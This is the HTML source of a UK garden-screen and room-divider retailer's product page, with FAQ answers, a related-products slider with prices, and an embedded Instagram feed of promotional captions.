eap-icon-ea-expand-plus"></i> Can you make bespoke screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588759" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588759"> <div class="ea-body"><p>Yes, we can make bespoke screen designs for both individual or trade. We can offer custom sizes/designs or even simply engrave your name/house name or anything else on the border. There will be additional charges for this for design and set up. Please contact us via email at: info@luxuryscreens.co.uk to discuss.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-5887510" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse5887510" aria-controls="collapse5887510" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse5887510" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-5887510"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from a specially devised premium Corten Steel. Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 59710-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no222-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/222-310x310.jpg" width="310" height="370" alt="No222 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no222-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No222 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no141-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/141-310x310.jpg" width="310" height="370" alt="No141 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no141-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No141 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/indian-autumn-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/indian-autumn-with-light-310x310.jpg" width="310" height="370" alt="indian autumn with light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/indian-autumn-translucent-glowstone/" target="_self"><h3>Indian Autumn Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/california-gold-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/california-gold-light-310x310.jpg" width="310" height="370" alt="california gold light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/california-gold-translucent-glowstone/" target="_self"><h3>California Gold Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/southern-white-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/s-white-light-310x310.jpg" width="310" height="370" alt="s white light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/southern-white-translucent-glowstone/" target="_self"><h3>Southern White Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/autumn-rustic-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/autumn-rustic-lit-310x310.jpg" width="310" height="370" alt="autumn rustic lit" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/autumn-rustic-translucent-glowstone/" target="_self"><h3>Autumn Rustic Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-3/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/Design-03_-Panel-4-310x310.jpg" width="310" height="370" alt="Lux Room Divider N°3" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-3/" target="_self"><h3>Lux Room Divider N°3</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>650.00</span><span class="screen-reader-text">Price range: &pound;350.00 through &pound;650.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/zeera-green-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/zeera-green-with-light-310x310.jpg" width="310" height="370" alt="zeera green with light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/zeera-green-translucent-glowstone/" target="_self"><h3>Zeera Green Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/reeded-glass-room-divider-bespoke-height/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/08/New-1-310x310.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/reeded-glass-room-divider-bespoke-height/" target="_self"><h3>Reeded Glass Room Divider (Fluted) &#8211; Bespoke Height</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,125.00</span><span class="screen-reader-text">Price range: &pound;750.00 through &pound;1,125.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-1/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/Design-01_-Panel-4-310x310.jpg" width="310" height="370" alt="Lux Room Divider N°1" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-1/" target="_self"><h3>Lux Room Divider N°1</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>650.00</span><span class="screen-reader-text">Price range: &pound;350.00 through &pound;650.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no208-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/208-310x310.jpg" width="310" height="370" alt="No208 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no208-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No208 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no182-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/182-310x310.jpg" width="310" height="370" alt="No182 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no182-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No182 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="59710" data-locatornonce="5fbd82ed00" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&#038;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_Afp4jhtlmm5WUvAdPcnN2fL59phOiKvV5HlsFVYrojkxQA&#038;oe=696CD457"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&amp;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afp4jhtlmm5WUvAdPcnN2fL59phOiKvV5HlsFVYrojkxQA&amp;oe=696CD457&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&amp;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afp4jhtlmm5WUvAdPcnN2fL59phOiKvV5HlsFVYrojkxQA&amp;oe=696CD457&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&#038;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_Afof4B2O0HriS3RAYpw5pBQihkTEp5Yix91ZJHUt4d13Og&#038;oe=696CCC3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&amp;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afof4B2O0HriS3RAYpw5pBQihkTEp5Yix91ZJHUt4d13Og&amp;oe=696CCC3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&amp;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afof4B2O0HriS3RAYpw5pBQihkTEp5Yix91ZJHUt4d13Og&amp;oe=696CCC3D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&#038;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfrIDeBrlVTo2Tr7pVnAEFfG6TYDuR06Tw2DpL4zMNcVVg&#038;oe=696CBBEC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrIDeBrlVTo2Tr7pVnAEFfG6TYDuR06Tw2DpL4zMNcVVg&amp;oe=696CBBEC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=zuFSegZ3yVsQ7kNvwGtXtUW&amp;_nc_oc=Adll9ebGeEWjzZxQJDG6h3QR-zh-67NIsMUuKTj0azbbf8OMhUMq7lzfS7hh8v_ItAly7U2Dj3dv6exvUXQdfc8L&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrIDeBrlVTo2Tr7pVnAEFfG6TYDuR06Tw2DpL4zMNcVVg&amp;oe=696CBBEC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
